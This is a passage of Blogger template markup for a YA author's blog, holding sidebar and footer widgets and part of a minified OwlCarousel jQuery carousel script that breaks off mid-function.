<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Dystopian'>YA Dystopian</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/ya%20fantasy'>ya fantasy</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Paranormal'>YA Paranormal</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Romance'>YA Romance</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/YA%20Sci-Fi'>YA Sci-Fi</a>
</li>
<li>
<a dir='ltr' href='https://authoreverleigh.blogspot.com/search/label/Young%20Adult'>Young Adult</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://authoreverleigh.blogspot.com/'>Home</a>
</li>
<li>
<a href='https://authoreverleigh.blogspot.com/p/about-me.html'>About Me</a>
</li>
<li>
<a href='https://authoreverleigh.blogspot.com/p/contact.html'>Contact</a>
</li>
<li>
<a href='https://authoreverleigh.blogspot.com/p/events.html'>Events</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a href="https://twitter.com/lifethroughbook?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @lifethroughbook</a><script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
EverLeigh
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/07383634611752545400' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7730746575874940212?po\x3d7456995103046572130\x26origin\x3dhttps://authoreverleigh.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Followers' data-version='1' id='Followers2'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers2-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7730746575874940212?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://authoreverleigh.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7730746575874940212?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://authoreverleigh.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fauthoreverleigh.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fauthoreverleigh.blogspot.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://authoreverleigh.blogspot.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fauthoreverleigh.blogspot.com%2Ffeeds%2F7456995103046572130%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fauthoreverleigh.blogspot.com%2Ffeeds%2F7456995103046572130%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://authoreverleigh.blogspot.com/feeds/7456995103046572130/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/7730746575874940212?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://authoreverleigh.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/7730746575874940212?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://authoreverleigh.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='subscribe-css'>
<p class='subscribe-note'><span>Subscribe</span>
<span class='itatu'>For</span> New Post Notifications</p>
<div class='subscribe-wrapper'>
<div class='subscribe-form'>
<form action='http://feedburner.google.com/fb/a/mailverify?uri=soratemplates' class='subscribe-form' method='post' onsubmit='window.open (&#39;http://feedburner.google.com/fb/a/mailverify?uri=soratemplates&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='uri' type='hidden' value='soratemplates'/><input name='loc' type='hidden' value='en_US'/><input autocomplete='off' class='subscribe-css-email-field' name='email' placeholder='Enter your Email'/><input class='subscribe-css-email-button' title='' type='Submit' value='Submit'/></form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Way2themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#f2bdaf;' target='_blank'>Blogger Themes</a>
</div>
</div>
</div>


</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgK7Y5B4KsxE4XGdW5TQqDrQNCZn9HrRPqqvqxbfoqtFeFn9_iOYcSsbjLwKbu8ye1kXGnE09GxKKLvgKaoDXY0sxBn9sCx-d84zAnpXUXz2Fq9aCec8qrPcMViCVV9XfLxpPxtlvhrEKA/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// jQuery OwlCarousel v1.31 - http://www.owlgraphic.com/owlcarousel
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else 